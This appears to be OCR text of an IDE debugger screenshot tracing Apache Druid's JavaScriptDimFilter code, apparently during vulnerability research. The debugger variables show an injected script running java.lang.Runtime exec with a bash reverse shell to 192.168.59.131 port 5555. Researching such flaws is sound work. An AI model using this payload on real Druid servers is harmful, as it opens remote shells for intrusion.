 1: Project
Structure
JavaScriptDimFilter
JavaScriptPredicateFactory
JavaScriptDimFilter(String, String, Ex
JavaScriptDimFilter(String, String, Ex
getDimension(): String
getFunction(): String
getExtractionFn(): ExtractionFn
getFilterTuning(): FilterTuning
getCacheKey(): byte[]
optimize(): DimFilter ↑DimFilter
toFilter(): Filter ↑DimFilter
getPredicateFactory(): JavaScriptPre
getDimensionRangeSet(String): Rang
getRequiredColumns(): Set<String> ↑
equals(Object): boolean ↑Object
hashCode(): int ↑Object
toString(): String ↑Object
dimension: String
function: String
extractionFn: ExtractionFn
filterTuning: FilterTuning
config: JavaScriptConfig
predicateFactory: JavaScriptPredicat
JavaScriptDimFilter.java × Context.java × Function.java × IndexTaskSamplerSpec.java × IndexTask.java × InputSource.java × AbstractInputSource.java × InlineInputSourc ×
218 ", filterTuning=" + filterTuning +
219 '}';
220 }
221
222 public static class JavaScriptPredicateFactory implements DruidPredicateFactory
223 {
224 final ScriptableObject scope;
225 final Function fnApply;
226 final String script;
227 final ExtractionFn extractionFn;
228
229 public JavaScriptPredicateFactory(final String script, final ExtractionFn extractionFn) script: "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tc
230 {
231 Preconditions.checkNotNull(script, errorMessage: "script must not be null");
232 this.script = script;
233 this.extractionFn = extractionFn; extractionFn: null
234
235 final Context cx = Context.enter(); cx: Context@11174
236 try {
237 cx.setOptimizationLevel(9);
238 scope = cx.initStandardObjects();
239
240 fnApply = cx.compileFunction(scope, script, sourceName: "script", lineno: 1, securityDomain: null); cx: Context@11174 script: "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@
241 }
242 finally {
243 Context.exit();
244 }
245 }
JavaScriptDimFilter › JavaScriptPredicateFactory › JavaScriptPredicateFactory()
7: Structure
2: Favorites
Debug: Apache Druid ×
Debugger Console
Frames
"qt...
<init>:240, JavaScriptDin
getPredicateFactory:169
toFilter:149, JavaScriptD
<init>:57, Transformer (o
Variables
this = {JavaScriptDimFilter$JavaScriptPredicateFactory@11173}
script = "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.59.131/5555 0>&1')}"
extractionFn = null
cx = {Context@11174}
scope = {NativeObject@11175} size = 56